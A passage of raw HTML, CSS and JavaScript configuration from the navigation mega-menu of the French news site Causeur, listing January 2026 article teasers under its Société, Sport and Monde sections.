                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T00:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/antiseches-antisemites-manuel-hachette-revision-antisemitisme-licra-emmanuel-macron-321485"  rel="bookmark" class="td-image-wrap " title="Antisèches antisémites" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/objectif-bac-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/antiseches-antisemites-manuel-hachette-revision-antisemitisme-licra-emmanuel-macron-321485"  rel="bookmark" title="Antisèches antisémites">Antisèches antisémites</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:59:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/marine-le-pen-appel-attaches-parlementaires-on-nest-sur-de-rien-321467"  rel="bookmark" class="td-image-wrap " title="Marine Le Pen: on n’est sûr de rien…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/03/philippe-bilger-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/marine-le-pen-appel-attaches-parlementaires-on-nest-sur-de-rien-321467"  rel="bookmark" title="Marine Le Pen: on n’est sûr de rien…">Marine Le Pen: on n’est sûr de rien…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/tag/sport" class="td-post-category">Sport</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rolland-courbis-la-voix-gouailleuse-dun-football-qui-disparait-321391"  rel="bookmark" class="td-image-wrap " title="Rolland Courbis, la voix gouailleuse d’un football qui disparait" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Roland-Courbis-Disparition-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rolland-courbis-la-voix-gouailleuse-dun-football-qui-disparait-321391"  rel="bookmark" title="Rolland Courbis, la voix gouailleuse d’un football qui disparait">Rolland Courbis, la voix gouailleuse d’un football qui disparait</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148878"><a href="https://www.causeur.fr/monde"><div class="tdb-menu-item-text">Monde</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_62 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdi_62 .block-mega-child-cats{padding:16px 0}.tdi_62 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_62 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_62 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_62 .block-mega-child-cats{text-align:right}.tdi_62:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_62:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_62.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_62.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_62 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_62 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_62 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_62 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_62 .entry-thumb{background-position:center 15%}.tdi_62 .td-image-container{display:block;order:0}.ie10 .tdi_62 .td-module-meta-info,.ie11 .tdi_62 .td-module-meta-info{flex:auto}.tdi_62 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_62 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_62 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_62 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_62 .td-module-meta-info{border-color:#eaeaea}.tdi_62 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_62 .td-author-date{display:inline}.tdi_62 .td-post-author-name{display:none}.tdi_62 .entry-review-stars{display:inline-block}.tdi_62 .td-icon-star,.tdi_62 .td-icon-star-empty,.tdi_62 .td-icon-star-half{font-size:15px}.tdi_62 .td-module-comments{display:none}.tdi_62 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_62:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_62 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .block-mega-child-cats{width:160px}.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td-module-container:before{bottom:-13px}.tdi_62 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .tdb-mega-modules-wrap{padding:14px}.tdi_62 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_62 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_62 .td-module-container:before{bottom:-13px}.tdi_62 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_62 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style","category_id":"49","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_62"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "tdb_header_mega_menu";
block_tdi_62.post_count = "5";
block_tdi_62.found_posts = "4549";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "910";
tdBlocksArray.push(block_tdi_62);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_62 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/trump-le-pouvoir-de-dire-peut-etre-321723"  rel="bookmark" class="td-image-wrap " title="Trump: le pouvoir de dire « peut-être »" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/trump-brutalite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/trump-le-pouvoir-de-dire-peut-etre-321723"  rel="bookmark" title="Trump: le pouvoir de dire « peut-être »">Trump: le pouvoir de dire « peut-être »</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T15:55:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mourir-pour-nuuk-321698"  rel="bookmark" class="td-image-wrap " title="Mourir pour Nuuk?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Nuuk-Groenland-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mourir-pour-nuuk-321698"  rel="bookmark" title="Mourir pour Nuuk?">Mourir pour Nuuk?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:59:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/trump-un-an-qui-a-tout-change-321691"  rel="bookmark" class="td-image-wrap " title="Trump: un an qui a tout changé" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/trump-un-an-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/trump-un-an-qui-a-tout-change-321691"  rel="bookmark" title="Trump: un an qui a tout changé">Trump: un an qui a tout changé</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/massacre-en-iran-appel-solennel-des-intellectuels-francais-aux-dirigeants-occidentaux-321668"  rel="bookmark" class="td-image-wrap " title="Massacre en Iran: appel solennel des intellectuels français aux dirigeants occidentaux" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/manif-iran-paris-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/massacre-en-iran-appel-solennel-des-intellectuels-francais-aux-dirigeants-occidentaux-321668"  rel="bookmark" title="Massacre en Iran: appel solennel des intellectuels français aux dirigeants occidentaux">Massacre en Iran: appel solennel des intellectuels français aux dirigeants occidentaux</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/chega-au-second-tour-le-seisme-de-lisbonne-321661"  rel="bookmark" class="td-image-wrap " title="«Chega» au second tour: le séisme de Lisbonne" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Andre-Ventura-Portugal-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/chega-au-second-tour-le-seisme-de-lisbonne-321661"  rel="bookmark" title="«Chega» au second tour: le séisme de Lisbonne">«Chega» au second tour: le séisme de Lisbonne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:00:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148877"><a href="https://www.causeur.fr/medias"><div class="tdb-menu-item-text">Médias</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_63 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .block-mega-child-cats{padding:16px 0}.tdi_63 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_63 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_63 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_63 .block-mega-child-cats{text-align:right}.tdi_63:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_63:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_63.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_63.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_63 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_63 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_63 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_63 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_63 .entry-thumb{background-position:center 15%}.tdi_63 .td-image-container{display:block;order:0}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:auto}.tdi_63 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_63 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_63 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_63 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_63 .td-module-meta-info{border-color:#eaeaea}.tdi_63 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_63 .td-author-date{display:inline}.tdi_63 .td-post-author-name{display:none}.tdi_63 .entry-review-stars{display:inline-block}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_63:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .block-mega-child-cats{width:160px}.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td-module-container:before{bottom:-13px}.tdi_63 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-mega-modules-wrap{padding:14px}.tdi_63 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_63 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_63 .td-module-container:before{bottom:-13px}.tdi_63 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_63 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_63 